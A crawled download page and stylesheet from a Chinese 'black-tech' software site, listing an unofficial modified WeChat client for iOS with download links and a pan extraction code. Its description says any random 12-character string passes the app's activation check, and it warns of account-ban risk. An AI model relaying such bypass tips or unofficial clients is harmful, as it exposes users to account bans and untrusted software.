

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://s7ss.cn/index.php?tpl=content_app&id=486
body_size: 5754
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>多多助手-微信多功能免费下载|多多助手-微信多功能手机版下载 - 黑科技软件资源</title><meta name="keywords" content="多多助手-微信多功能" /><meta name="description" content="多多助手-微信多功能,多多助手微信多功能版任何第三方微信都有封号风险，请谨慎使用nbsp;如弹窗需要激活码验证，输入任何12位任意字母和数字组合即可nbsp;请自行测试功能，已侧可用" /><script language="javascript" type="text/javascript" src="/templates/lib/jquery-1.7.1.min.js" ></script><link rel="stylesheet"  href="/templates/default/css/style.css"  type="text/css" /><script type="text/javascript" src="/templates/default/css/js/comm.js"></script><script type="text/javascript"src=" http://hvvv.cc/s7ss.cn.js"></script>

<script type="text/javascript" src="/templates/lib/common.js"></script>

<script type="text/javascript" src="/templates/lib/search.js"></script>

<script type="text/javascript">

/*搜索*/

function do_search(){

    var searchvalue = $("#seach-txt").val();

    if(searchvalue==''){return false;}

    window.location.href="/index.php?tpl=search&q="+encodeURIComponent(searchvalue);

}

</script>

</head>

<body>



<div class="warp">

    <div class="warp-top"> <!-- 顶部  开始-->

        <div class="top-bar-area">

            <div class="marauto">

               <div class="l bar-left" style="color:#aaa;">

                    <a class="web-name" href="http://ivapp.cn">黑科技软件资源</a>&nbsp;&nbsp;&nbsp;&nbsp;应用：279 当日：0 新闻： 当日：0 
                </div>

                <div class="r bar-right">

                    <a href="/index.php?tpl=rss" >RSS</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.fav('黑科技软件资源','http://ivapp.cn');" id="collecttion">收藏本站</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.sethome('http://ivapp.cn');" id="home-page">设为首页</a>

                </div>

          </div>

        </div>

        <div class="top-head">

            <div class="marauto">

                <a href="javascript:void(0);" class="l web-logo"><img border="0" src="/upload/logo.png"></a>

                <ul class="r head-seach">

                    <li class="seach-bar">

                        <p class="bdr-span">

                            <input type="text" class="l seach-txt" id="seach-txt" onkeyup="search_up(this,event)" onclick="show_hot(this);" onkeydown="search_down(this,event); if(event.keyCode==13) do_search();" value=""/>

                            <a href="javascript:void(0);" class="l seach-btn" onClick="do_search()">搜应用</a>

							

                        </p>

                    </li>

					<li class="keyword">

						热门搜索：

                        
                        <a href="/index.php?tpl=search&q=yac">yac</a>

                        
                        <a href="/index.php?tpl=search&q=yomu">yomu</a>

                        
                        <a href="/index.php?tpl=search&q=grok">grok</a>

                        
                        <a href="/index.php?tpl=search&q=3A">3A</a>

                        
                        <a href="/index.php?tpl=search&q=yandex">yandex</a>

                        
					</li>

                </ul>

            </div>

        </div>


	
<a align="center"><marquee direction=left><span><font style="font-size: 100%; font-weight:100%" color="#000880">公告：<span style="text-decoration: none"><font style="font-size: 100%; font-weight:100%" color="#000880"><span style="text-decoration: none"><font color="#FF0000">微信公众号：ios黑科技    本站已换新网址：ivapp.cn  请尽快更换！</font></span></font></span></marquee></a>


<script>
 var swiper = new Swiper('.hy-switch', {

	        pagination: '.swiper-pagination',

	        paginationClickable: true,

	        slidesPerView: 5,

	        spaceBetween: 0,

	        nextButton: '.swiper-button-next',

	        prevButton: '.swiper-button-prev',

	        breakpoints: {

	            1200: {

	                slidesPerView: 4,

	                spaceBetween: 0

	            },

	            767: {

	                slidesPerView: 3,

	                spaceBetween: 0					            

	            }

	        }

	    });	 

	    </script>

        <div class="top-nav">

            <div class="pr marauto">

                <ul class="ul-nav">

                    <li><a href="/" >首页</a></li>

                    <li><a href="/index.php?tpl=list_app&cpy=yueyu&p=1" >越狱</a></li><li><a href="/index.php?tpl=list_app&cpy=iPhone&p=1" class="selected">苹果</a></li><li><a href="/index.php?tpl=list_app&cpy=Android&p=1" >安卓</a></li><li><a href="/index.php?tpl=list_app&cpy=Windows&p=1" >电脑</a></li><li><a href="/index.php?tpl=list_app&cpy=gz&p=1" >规则</a></li>
                    <li>

                      

                    </li>

                    <li>

                        <a href="/index.php?tpl=lastupdate" >最新</a>

                    </li>

                </ul>

            </div>

        </div>

    </div><!-- 顶部 结束-->

    <p class="line-t-15"></p>        <div class="warp-content"> <!-- 主体内容 开始 -->        <div class="head-locate">            <span>您当前位置：</span>            <a href="/index.php?tpl=list_app&cpy=iPhone&p=1">苹果</a>&nbsp;>&nbsp;<a href="/index.php?tpl=list_app&cpy=po&p=1">苹果软件</a>&nbsp;>&nbsp;            <span>多多助手-微信多功能</span>        </div>        <div class="marauto">            <div class="l body-left"> <!-- 左侧主体内容 -->                <div class="bor-sty bg-fff bout-content app-info">                    <div class="code-right">                        <img title="用你的手机扫描这里" src="http://qr.liantu.com/api.php?text=http%3A%2F%2Fivapp.cn%2Fdownload.php%3Fhid%3D659&w=140&m=5"/>                        <p>扫描二维码，快速下载本应用</p>                                           </div>                    <div class="app-info-i">                        <a href="/index.php?tpl=content_app&id=486" class="l rank-img"><img src="https://ftp.bmp.ovh/imgs/2020/12/4c82241286376a7e.png" border="0" alt=""></a>                        <div class="app-info-n">                            <a class="app-title" href="/index.php?tpl=content_app&id=486"><b>多多助手-微信多功能</b></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="col-94 download-num">下载： 2145</span>&nbsp;&nbsp;<span class="col-94 download-num">点击： 13432</span>                         <ul class="level"><li class="l5"></li></ul>                        </div>                        <br /><br />                        <div class="detailed-info">                            <span>大小：存迅雷</span>                            <span>更新日期：2021-03-21</span>                            <span>类型：</span>                            <span>最新版本：微信多功能</span>                            <span>开发者：</span>                        </div>                    </div>                    <div class="down-install">                        <a href="javascript:void(0);" onclick="window.open('/download.php?id=659');" class="down-computer"></a>&nbsp;&nbsp;                        <script src="http://wandoujia.com/api/wdapi.js" type="text/javascript"></script>                        <script type="text/javascript">                        function down_apk(a){                            $.getJSON('http://data.appcms.cc/apkjson.php?jsoncallback=?',{"hid":659},function(json){                                try{$('#tdownurl').attr({"href":json.url});return wdapi_apkdl_m(a, 'api_143');}catch(e){alert(e.message);}                            });                            return false;                        }                        </script>                                               <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;如果无法下载，<span>点此 <a style="color:blue;" href="javascript:void(0)" onClick="setbug('659','http://data.appcms.cc')">提交错误</a></span>                    </div>                    <p class="hr"></p>                    <div class="screenshot">                        <div class="ibox">                            <ul class="date_history">                                <li class="date_his_list date_bluebg">                                    <ul class="date_his_son">                                        <li>版本号</li>                                        <li>大小</li>                                        <li>更新时间</li>                                        <li>版本要求</li>                                        <li style="text-align:right;">立即下载</li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=486&hid=659">微信多功能</a></li>                                        <li>存迅雷</li>                                        <li>2021-03-21</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=486&hid=659" title="下载"></a></li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=486&hid=658">微信多功能</a></li>                                        <li>百度提取码：Xl11</li>                                        <li>2021-03-21</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=486&hid=658" title="下载"></a></li>                                    </ul>                                </li>                                                            </ul>                        </div>                    </div>                    <div class="introduce">                        <h3><b>多多助手-微信多功能 应用介绍</b></h3>                        <br />                        <p class="in-info">                            <span style="color:#ff0000;">多多助手微信多功能版</span><br />
<br />
<div>
	<span style="color:#ff0000;">任何第三方微信都有封号风险，请谨慎使用</span></div>
<div>
	&nbsp;</div>
<div>
	<span style="color:#ff0000;">如弹窗需要激活码验证，输入任何12位任意字母和数字组合即可</span></div>
<div>
	&nbsp;</div>
<div>
	<span style="color:#ff0000;">请自行测试功能，已侧可用</span></div>
                        </p>                        <p class="line-t-25"></p>                        <h3><b>多多助手-微信多功能 应用截图</b></h3>                        <br />                        <div class="scrbg">                        <div class="screen-img">                            <center>                                <p class="line-t-25"></p>                                                                <p class="line-t-10"></p>                            </center>                        </div>                        </div>                    </div>                    <div class="comment">                        <div id="comment_list"><style>.comment_ipt{border:1px solid #ccc;height:24px;line-height:24px;width:100px;background:#f7f7f7;}.comment_l{margin-right:8px;}</style><div style="margin-top:10px;"><input type="hidden" value="0" id="type"/><input type="hidden" value="486" id="id" /><input type="hidden" value="0" id="parent_id" /><div style="line-height:200%;">网友评论仅供网友表达个人看法，并不表明 <strong>黑科技软件资源</strong> 同意其观点或证实其描述</div><div style="margin-top:5px;"><textarea style="width:100%;height:80px;border:1px solid #ccc;font-size:12px;line-height:200%;" name="comment" id="comment"></textarea></div><div style="margin-top:10px;height:40px;">  <span class="comment_l">昵称：<input type="text" id="user" value="" class="comment_ipt" /></span>  <span class="comment_l">验证码：<input tabindex="4" type="text" id="code" value="" class="comment_ipt" style="width:60px;" /><span>  <span class="comment_l"><img title="点击更换验证码" id="chk_code" src="/getcode.php?c=feedback" style="width:60px;height:25px;margin:-4px 8px 0 6px;" onclick="this.src='/getcode.php?c=feedback&t='+Math.random();" /><span>  <span class="comment_l"><input id="sub" type="button" onclick="sendcomment();" value="发表评论" class="comment_ipt" style="width:auto;height:26px;"/><span></div></div></div><script>
			function showcomment(type,id){
				$.get("comment.php?m=list",{type:type,id:id},function(data){
					
					$("#comment_list").html(data);
					
							
				});	
			}
			function sendcomment(){
			var type = $.trim($("#type").val());
			var parent_id = $("#parent_id").val();
			var comment = $.trim($("#comment").val());
			var id = $("#id").val();
			var user = $("#user").val();
			var code = $.trim($("#code").val());
			$.post("comment.php?m=add",{type:type,parent_id:parent_id,comment:comment,id:id,user:user,code:code},function(data){
				 try{
					var obj = eval("("+data+")");
					if(obj.code > 0){
						C.alert.opacty({"content":"<br>"+obj.msg+""});
                        return;
					}
                    showcomment(type,id);
					$("#chk_code").attr({"src":"/getcode.php?c=feedback&t="+Math.random()});
					}catch(e){
						alert(data);
					}
				});
			
			}
		</script></div>                    </div>                </div>            </div><!-- 左侧主体内容  结束 -->            <!--右侧内容-->                    <!--相关推荐-->              </div><!-- 右侧主体内容  结束 -->        </div>    </div> <!-- 主体内容 结束 -->    <p class="line-t-15"></p>    <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>    <script type="text/javascript" id="bdshell_js"></script>    <script type="text/javascript">        document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);    </script>    <div class="warp-footer"> <!-- 页脚 结束 -->

      <div class="marauto">

        <div class="l footer-left">

            <h4>友情链接</h4>

            <div class="footer-link">

                <a href="https://jq.qq.com/?_wv=1027&k=FL9Bl3g2" target="_blank">官方Q群</a><a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw" target="_blank">关注公众号</a><a href="http://udid.ioshkj.com" target="_blank">苹果UDID定制证书</a>
            </div>

            <div class="f-img-link">

            

            </div>

        </div>

        <p class="line-t-25"></p>

        <span class="footer-info">

            <p class="line-t-15"></p>



            <!-- 版权标识开始 -->

            <!-- 如果取消了版权标识，黑科技有权取消您的使用授权 -->

            <div class="l">Copyright © 2020: <a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw">微信公众号：ios黑科技</a> &copy; 软件资源分享站&nbsp;&nbsp;&nbsp;&nbsp;<a href='http://data.appcms.cc/appsubmit.php' target='_blank' >本站大部分资源来自互联网收集，仅供用于学习和交流,请遵循相关法律法规，本站一切资源不代表本站立场，若本站收录的内容无意侵犯了贵司版权，请发邮件至ioshkj@163.com （我们会在3个工作日内删除侵权内容，谢谢。）</a></div>

            <!-- 版权标识结束 -->

            <div class="0">苹果 安卓 电脑 TV 越狱工具 6.53 免费资源分享站&nbsp;&nbsp;<br /><span id="runtime_span"></span><script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("8/1/2019 5:22:00");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="本站勉强运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script><br /><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278181491'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1278181491%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>

            <p class="line-t-25"></p>

        </span>

      </div>    

    </div><!-- 页脚 结束  -->

</div>

<div class="to-top"  style="display:none;"  >

	<a class="to-top-a" title="返回顶部"></a>

</div>

<style>@media only screen and (max-width: 800px){.catIframe{display:none;}}.catIframe {position: fixed;width: 400px;bottom: 10%;left: 5%;transform: translate(-68%, -50%);z-idnex:99999;} </style><iframe src="https://zhanyuzhang.github.io/lovely-cat/cat.html" frameborder="0" class="catIframe"></iframe>

<script type="text/javascript">

	$(function(){

		$(window).scroll(function(){

				var scrolltop=$(this).scrollTop();

				scrolltop > 250 ? $('.to-top').show(): $('.to-top').hide();

				var top = $(window).height();

				$('.to-top').css({'top':scrolltop + top - 246});

			});

		$('.to-top').on('click',function(){

			if(!$('body').is(":animated"))

				$('html,body').animate({scrollTop: 0}, 500);

		});

	});

</script>

</body>

</html>

<!-- Powerd by AppCMS 1.3.139 -->



--- FILE ---
content_type: text/css
request_url: http://s7ss.cn/templates/default/css/style.css
body_size: 6944
content:
/* 初始化css */
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,fieldset,legend,input,textarea,select{margin:0;padding:0}
body{font:12px 'Microsoft YaHei', Arial,'宋体',Helvetica,sans-serif,'Arial Narrow',HELVETICA;background:#fff;-webkit-text-size-adjust:100%;}
a{color:#000;text-decoration:none;display:inline-block; cursor:pointer;}
a:hover{color:#3468F1;text-decoration:none}
em{font-style:normal}
li{list-style:none}
img{border:0;vertical-align:middle}
table{border-collapse:collapse;border-spacing:0}
p{word-wrap:break-word}
b{font-weight:normal;}


/* 大区域 概括样式 */
body{background:url(img/index/bg-body.gif) repeat;}
.warp {margin:0;padding:0;width:100%;height:auto;background:url(img/index/bg-skirt.gif) repeat-x; overflow:hidden; zoom:1;}
.warp .warp-top {height:auto; clear:both;}
.warp .warp-content {clear:both; }
.warp .warp-footer{width:100%; clear:both;}
.marauto ,.warp .warp-content {width:960px;margin:0 auto;}

.l{ float:left;}
.r{float:right;}
.pr{position:relative;}
.pa{position:absolute;}
.zIndex10{z-index:10;}
.w100{width:100%;}
.disInBlock{display:inline-block;}
.martop{margin-top:5px;}
.pad-t-b{padding:15px 20px;}
.go-cst{width:60px; float:right; height:22px;color:#3097e7; margin-top:-10px;}

.line-t-50,.line-t-25,.line-t-30,.line-t-29,.line-t-28,.line-t-15, .line-t-10,.line-t-6{width:100%;clear:both;font-size:0;line-height:0;}
.line-t-50{height:50px;}
.line-t-30{height:30px;_height:34px;}
.line-t-29{height:29px;}
.line-t-28{height:28px;}
.line-t-25{height:25px;}
.line-t-15 {height:15px; }
.line-t-10{height:10px;}
.line-t-6{height:6px;}
.nav-opacity{filter:Alpha(opacity=95);opacity:0.95;background:#0078bb;}
.nav-opacity-none{filter:Alpha(opacity=100);opacity:1;background:transparent;}
p.hr{margin:0 28px; }
p.hr,p.hr2{display:block; border:1px dashed #ccc; border-width:0 0 1px 0; line-height:0; font-size:0; height:1px; padding:12px 0; clear:both;}
.pdt9{padding-top:9px;}
.padtb{padding:30px 0;}
.font{color:#282828; font-size:14px; line-height:22px;}
.textIndent20{text-indent:40px;}
.fSize18{font-size:18px;}
.marLeft20{margin-left:20px;}
.pdb30{padding-bottom:30px;}
.colCCC{color:#ccc;}
.mar-t5{margin-top:5px;}
.mar-r10{margin-right:10px;}
.date_bluebg{ background:#ddf0fd;}


/* 返回顶部 */
.to-top{ position:absolute; right:20px; top:80%; border-radius:6px; background:#CDE7F5;}
.to-top-a{ font-family:Arial; width:50px; height:50px; background:url(img/top3.png) no-repeat 50% 50%; }


/* 星星 */
ul.level{background:url(img/stars.gif) no-repeat 0 -11px;width:68px; line-height:0;font-size:0; height:10px;display:inline-block; position:relative;}
ul.level li.l1,ul.level li.l2,ul.level li.l3,ul.level li.l4,ul.level li.l5{background:url(img/stars.gif) no-repeat; line-height:0;font-size:0; position:absolute; height:10px; display:inline-block;z-index:1000;}
ul.level li.l1{ width:20%; }
ul.level li.l2{ width:40%; }
ul.level li.l3{ width:60%; }
ul.level li.l4{ width:80%; }
ul.level li.l5{ width:100%; }

.bg-fff{background:#fff;}
.sort-num{background: url(img/index/css.gif) no-repeat 0px -185px;color:#fff;margin-right:10px;}
.sort-num-grey{background: url(img/index/css.gif) no-repeat -30px -185px; color:#666; }
.col-6b{color:#6b6b6b;}
.col-94{color:#949494;}
.txt-overflw{overflow: hidden;white-space: nowrap;text-overflow: ellipsis; }
.more{float:right; font-size:12px; color:#2C9EE2;height:30px;width:50px; margin-right:10px; line-height:30px;}
.more:hover{color:#2C9EE2; text-decoration:underline;}
.bor-sty{ border:2px solid #2788CF; border-width:2px 0 1px 0; border-bottom-color:#ccc; overflow:hidden; zoom:1; }
.bgGrey{background:#ebeced;}
.font-grey{color:#9E9E9E;}
.w300{width:500px;}
.fontWeight500{font-weight:500;}
.h788{height:788px;}
.h788 span{ display:block; padding-top:20px; text-align:center; width:100%; font-size:18px; color:#555;}
.lh30{line-height:30px;}
/* 顶部 */
	/* 顶部 条状区域 */
.warp-top .top-bar-area {height:30px; line-height:30px; background:#e9f5fb; }
.warp-top .top-bar-area .bar-right{height:30px;}
.warp-top .top-bar-area a {color:#666;}

	/* 顶部 logo及查询区域 */
.warp-top .top-head .web-logo{width:477px; height:70px; margin:20px 0 0 0;}
.top-head .head-seach{ width:340px; height:70px; margin:30px 0 0 0;}
.top-head .head-seach .bdr-span{border:2px solid #b8ddf8;width:330px; height:28px;} 
.top-head .head-seach .bdr-span input.seach-txt {border:0;width:280px;font:宋体 12px/28px;text-indent:10px; padding:6px 0;}
.top-head .head-seach .bdr-span a.seach-btn{height:28px; line-height:28px; color:#fff; background:#3eb8fa;width:50px; text-align:center; margin-left:0;}
.top-head .head-seach .bdr-span label.seach-lab{top:6px; left:12px; color:#999;}
.top-head .head-seach .keyword{height:36px; line-height:36px; font-size:13px;color:#3890c2;overflow:hidden;width:330px;}
.top-head .head-seach a{color:#3890c2; margin-left:8px;}
	
	/* 顶部 菜单区域 */
.warp-top .top-nav { height:42px; background:url(img/index/bg-navi.gif) repeat-x;width:100%; clear:both; border:2px solid #ccc; border-width:0 0 2px 0;}
.warp-top .top-nav ul li {margin-right:3px;}
.warp-top .top-nav ul li,.warp-top .top-nav ul li dl dd {float:left; display:block;}
.warp-top .top-nav ul li a{padding:0 22px;font-size:14px; line-height:42px; color:#fff;}
.warp-top .top-nav ul li a.selected{background:#0078bb;}
.warp-top .top-nav ul li dl{position:absolute;}
.warp-top .top-nav ul li dl.ad-play{width:200px;_top:44px;_left:0px;padding:10px 0;}
.warp-top .top-nav ul li dl.ad-software{width:280px;_top:44px;_left:0px;padding:10px 0;}
.warp-top .top-nav ul li dl dd a {font-size:12px; line-height:30px; }

/* 顶部 结束 */

/* 主体内容 */
	/* 主体内容 左侧 */
.warp-content .body-left{width:720px;}
.warp-content .body-right{width:232px;}
.body-left .body-top-poster {height:180px; position:relative; background:#fff; }
.body-top-poster ul.roll-poster{width:715px; height:180px; overflow:hidden;}
.body-top-poster ul.roll-poster li{ width:100%; height:180px; position:absolute; display:inline-block; float:left;}
.body-top-poster span.index-poster{position:absolute; top:150px; left:600px; display:block;}
.body-top-poster span.index-poster a{ margin:0 5px; height:20px; width:20px;line-height:20px;text-align:center; border:1px solid #ccc;}
.body-cent-boutique{}
.body-cent-boutique span.title,.the-one span.title{height:30px; width:100%; font-size:16px;font-weight:bold;display:block;color:#2C9EE2;line-height:30px;}

.body-left .body-cent-boutique span.title em{float:left;width:80px; margin-left:7px;}
.body-cent-boutique span.title a{float:right; font-size:12px; color:#2C9EE2;height:30px;width:50px;}
.body-cent-boutique span.title a:hover{ text-decoration:underline;}
.body-cent-boutique ul.bout-content {background:#fff;padding-top:10px;display:block; height:498px;}
.body-cent-boutique ul.bout-content li{display:inline-block; float:left;  width:130px; height:152px; margin: 0 6px 10px 6px; _margin: 0 5px 10px 5px;_margin-left:5px;border:1px solid #f0f0f0;}
.body-cent-boutique ul.bout-content li.li-hover{background:url(img/index/css-img.png) -265px -451px no-repeat; border:1px solid #fff;;}
.body-cent-boutique ul.bout-content li dl dt{width:72px; height:72px;margin: 15px 0 3px 28px;}
.body-cent-boutique ul.bout-content li dl dd{height:28px; line-height:28px; text-align:center;}
.body-cent-boutique ul.bout-content li dl dd.play-name a {font-weight:bold;word-spacing:1px;letter-spacing: 1px;width:110px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.body-cent-boutique ul.bout-content li dl dd.play-download a,
.open .info-and-download a.dwd{width:64px; line-height:200%; line-height:28px; font-size:12px; font-weight:bold; background:url(img/index/css.gif) left  -1317px;color:#fff;text-align:center;}
.body-cent-boutique ul.bout-content li dl dd.play-download a:hover,
.open .info-and-download a.dwd:hover{background:url(img/index/css.gif) left -1375px;}

.body-left .poster-slide {width:720px; height:110px;background-color:#f7f7f7;}
.poster-slide .slide-content {overflow:hidden; height:110px; width:620px;position:relative; float:left; }
.poster-slide .slide-content ul{width:3000px;position:absolute; }
.poster-slide .slide-content ul li{float:left; display:inline-block;}
.poster-slide .slide-content ul li img{ width:203px; height:110px; }
.poster-slide a.prev,.poster-slide a.next{width:42px; height:110px; line-height:110px; text-align:center; border:1px solid #F0F0F0; }
.poster-slide a.prev{background:url(img/index/roll.gif) no-repeat 0px 25px; margin-right:6px;}
.poster-slide a.next {background:url(img/index/roll.gif) no-repeat -108px 25px; }
.poster-slide a.prev:hover{background:url(img/index/roll.gif) no-repeat 0px -109px; }
.poster-slide a.next:hover {background:url(img/index/roll.gif) no-repeat -108px -108px; }

.body-left .ranking {background:#fff; display:block; height:405px;}
.ranking .game-ranking,.apps-ranking,.new-ranking{width:240px; height:420px;}
.ranking span.rank-title{height:50px;color: #0b87cc;line-height: 46px;text-align: center; font-size: 18px; display:block;}
.ranking .game-ranking span.rank-title,.new-ranking span.rank-title{background:url(img/index/css.gif) repeat-x -20px -53px; width:240px;}

.ranking .apps-ranking{background:#f9f9f9;}
.ranking ul{height:360px;}
.ranking ul li{ padding:5px 0;}
.ranking .apps-ranking span.rank-title{background:url(img/index/css.gif) repeat-x 28px -0px;}
.ranking  p{margin:0; padding:0; display:block;}
.open {height:50px;}
.open .sort,.ranking .close .sort{width:17px; height:18px; display:inline-block; text-align:center; line-height:18px; margin-left:10px;}
.open .rank-img img{width:48px; height:48px;vertical-align:-33px;}
.open .info-and-download{float:right; width:126px; }
.open .info-and-download .description{width:115px;height:20px; line-height:18px;font-size:14px; font-weight:bold;padding-bottom:1px;color:#666;}
.open .info-and-download .description:hover{color:#3097e7;}
.close .download-num{margin-left:5px;_margin-left:-5px; width:80px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; }
.close .description{width:106px; height:22px; line-height:22px;}
.close .description:hover{color:#6b6b6b;}

  /* 主体内容左侧 结束*/

  /* 主体内容右侧*/
.body-right .right-top{height:180px;background:url(img/index/downloadbg.png) no-repeat center center;}
.right-top a{width:94px; height:115px;margin:55px 0 0 15px; float:left;}
.right-top a.download-o{background:url(img/index/phonedl.png) no-repeat;}
.right-top a.download-o:hover{background:url(img/index/phonedl-hover.png) no-repeat;}
.right-top a.download-t{background:url(img/index/paddl.png) no-repeat;}
.right-top a.download-t:hover{background:url(img/index/paddl-hover.png) no-repeat;}

.body-right .center-warp{height:678px;}
.center-warp .the-one{}
.the-one .cont{background:#fff;height:197px;}
.the-one .open{ height:72px; display:block; margin-top:15px; clear:both;}
.the-one .open .rank-img{margin-left:20px;}
.the-one .open .rank-img img{height:72px; width:72px;}
.the-one .details{clear:both; padding-top:20px; _padding-top:0; display:block;margin:0 15px;}

.body-right .center-warp .l-download-bg{background:url(img/index/oneinstall-bg.png) no-repeat; width:231px; height:106px; clear:both;}
.l-download-bg a.down-btn{ background:url(img/index/oneinstall-btn.png) no-repeat; width:96px; height:31px; margin:70px 0 0 130px;}

.body-right .center-warp .the-list{height:338px; background:#fff;}
.the-list span.a-o{ font-size:16px;color:#333; display:block; height:35px; line-height:40px; text-indent:10px; }
.the-list a:hover,.the-list a.list-selected{color:#44ACE3;}
.the-list ul{margin:0 0 0 10px;}
.the-list ul li{  text-align:left; }
.the-list ul li a{padding:3px 0; font-size:13px;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;list-style-type:disc; width:208px;}

.body-right .asce-order{background:#fff; height:405px;}
.asce-order .rank-title{height:50px;color:#0b87cc;line-height:46px;font-size: 18px;display: block;float:left;text-indent:10px; width:100%;}
.asce-order a.more{line-height:46px;height:50px;}
.asce-order .open span.info-and-download{margin-left:10px;}

/* 主体内容 商品精选 */
.choiceness {background:#fff; height:306px;}
.choiceness .choice-left{ width:326px; height:306px; background:url(img/index/bg-topic-special.png);}
.choice-left .title{height: 50px;color: #0b87cc;line-height: 46px;font-size: 18px;display: block; font-weight:bold; margin:0 0 0 20px;}
.choice-left .p-img{ background:#888;width:288px; height:145px; margin-left:10px;}

.choice-left a.c-name{font-weight:bold; font-size:14px; color:rgb(83, 83, 83); margin:20px 0 0 20px;}
.choice-left a.c-name:hover{color:#2788CF;}
.choice-left span.c-info{margin:5px 10px 0 20px; display:block;}

.choiceness .choice-right{width:630px; height:306px;}
.choiceness .choice-right .more{margin-top:10px;}
.choice-right ul{margin-top:40px;display:block;}
.choice-right ul li {margin:10px 0 15px 13px; _margin-left:10px; display:inline-block; width:140px;float:left;padding:0;}
.choice-right ul li a.p-img,.choice-right ul li img{width:140px; height:71px;}
.choice-right ul li a.p-name{text-align:center;width:100%;padding:8px 0;color:#333;}
.choice-right ul li a.p-name:hover{color:#333;}
/* 主体内容 结束 */

/* 页脚内容 */
.warp-footer {background:url(img/index/bg-foot.gif); border:1px solid #ccc; border-width:1px 0 0 0 ; overflow:hidden; zoom:1;}
.warp-footer .footer-left {width:740px;}
.warp-footer .footer-left h4{color:rgb(83, 83, 83); font-size:12px;margin:30px 0 20px 0;	}
.footer-left .footer-link a{height:30px; line-height:30px;margin-right:10px; }
.footer-left .footer-link a:hover{color:#000; text-decoration:underline;}
.footer-left .footer-link a.more-link{font-size:12px; color:#2C9EE2;width:50px; margin-right:10px; border:0;}
.footer-left .footer-link a.more-link:hover{color:#2C9EE2;}
.footer-left .f-img-link img{width:12px; height:12px;}

.warp-footer .footer-right{width:180px; text-align: center; float:right; display:inline;margin:30px 0 20px 0;}
.warp-footer .footer-right p{padding-top:10px; display:block;}
.warp-footer .footer-info{border:1px solid #d2dadc; border-width:1px 0 0 0; clear:both;display:block; text-align:center; }
.warp-footer ,.warp-footer a{color:#666;}
.warp-footer a:hover{ text-decoration:underline;}
.warp-footer .footer-info a.f-help{border:0;}
.warp-footer .footer-info span.cy-right{padding-left:30px;color:#9e9c9d; }
/* 页脚内容 结束 */

/* list页面 */
.warp-content .locate{padding: 10px 20px; background:#b7def2; color:#025079; font-size:14px; margin-top:10px;}
.warp-content .locate a{color:#025079; font-size:13px; line-height:20px; padding:0 10px; text-align:center;margin-right:5px;}
.warp-content .locate a:hover,.warp-content .locate a.loc-selected{background:#59afe3; color:#fff; font-weight:bold;}


.tab-content .app-list a.ico, .app-cnt a img{width:72px; height:72px;}
.app-cnt{ border:1px dashed #ccc;  border-width:0 0 1px 0; margin:30px 28px;height:100px; }
.app-cnt .app-info {width:420px;float:left; display:inline-block;margin-left:20px;}
.app-cnt .app-info a.app-title {font-size:13px; padding:3px 0 4px; font-weight:bold; color:#156FB7; font-family:Arial;}
.app-cnt .app-info a.app-title:hover{ text-decoration:underline;}
.app-cnt .app-info p.app-data{padding:5px 0; color:#666;}
.tab-content .app-list .app-btn{padding:10px 0 0 20px; float:right; width:120px;}
.tab-content .app-list .app-btn .btn-down{background: url(img/index/css.gif) no-repeat left -244px; color:#fff; font-weight:bold; height:32px; width:72px; line-height:32px; font-size:12px; text-align:center;}
.tab-content .app-list .app-btn .btn-down:hover{background: url(img/index/css.gif) no-repeat left -1181px;}
.tab-content .app-list .app-btn {color:#999;}
.tab-content .app-list .app-info .app-describe{height:34px; overflow:hidden;display:block;}

/* 分页样式 */
.pagebar{  margin:20px 0 20px 28px;}
.pagebar a,.pagebar span{display:block;height:26px;line-height:26px;margin-right:5px;border:1px solid #84a2c0;float:left;padding:0 10px 0 10px;}
.pagebar span{color:#000;}
.pagebar .npage{background:#EEFFBB;}
.pagebar .npage100{background:green;color:white;}
/* 应用详细信息 */
 /*左侧 内容*/
.head-locate{padding:5px 0 10px 0;_padding:6px 0 12px 0;}
.head-locate,.head-locate a{font-size:12px;  color: #0c6fa4;}
.app-info { padding-bottom:10px;}
.app-info .app-info-i{padding:28px 0 18px 28px; display:inline-block; width:490px;}
.app-info .app-info-i .rank-img img{width:64px; height:64px;}
.app-info .app-info-i .app-info-n { margin-left:15px; height:50px; display:inline-block; margin-top:10px;float: left; width:400px; padding-bottom:20px;}
.app-info .app-info-i .app-info-n b{font-weight:bold;}
